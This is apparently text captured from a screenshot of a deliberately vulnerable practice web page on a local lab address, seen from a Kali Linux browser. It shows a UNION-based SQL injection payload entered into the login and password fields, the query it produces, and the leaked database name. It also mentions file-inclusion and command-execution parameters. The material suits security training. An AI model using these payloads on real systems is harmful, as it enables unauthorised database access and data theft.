 192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+database()%2C+2%2C+3&pwd='+UNION+
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Cookie value is: abcdefg
Login:
UNION SELECT database(), 2, 3
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT database(), 2, 3' AND passwd='' UNION SELECT database(), 2, 3'
Number of Rows: 1
Array ( [userid] => labs [user] => 2 [passwd] => 3 )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: